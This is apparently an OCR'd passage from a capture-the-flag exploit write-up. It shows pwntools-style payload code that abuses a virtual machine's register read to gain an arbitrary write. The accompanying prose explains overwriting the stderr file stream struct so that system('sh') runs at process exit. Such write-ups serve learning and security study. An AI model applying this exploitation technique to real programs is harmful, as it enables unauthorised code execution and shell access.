
# read(0, vm->registers, 0x20)
pl2 
+=
 loadi(
0
, 
0x
0
)
pl2 
+=
 loadi(
1
, 
-0x
90
)
pl2 
+=
 loadi(
2
, 
0x
20
)
pl2 
+=
 syscall()
# Perform arbitrary write
pl2 
+=
 syscall()
# Exit
pl2 
+=
 loadi(
0
, 
0x
3
)
pl2 
+=
 syscall()
pause()
p.sendline(pl2)
The target of our arbitrary write is the
well-known
stderr file stream struct. By overwriting the pointers
within this struct, we can execute
system("sh")
when the process exits and the file streams are flushed.